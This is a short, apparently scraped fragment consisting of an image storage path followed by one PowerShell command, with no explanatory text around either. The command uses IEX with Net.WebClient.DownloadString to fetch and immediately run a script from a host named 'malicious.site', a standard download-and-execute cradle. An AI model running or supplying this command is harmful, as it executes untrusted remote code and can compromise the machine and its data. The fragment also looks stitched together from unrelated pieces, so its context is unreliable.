 powershell -Command "IEX(New-Object
Net.WebClient).DownloadString('http://malicious.site/payload.ps1')"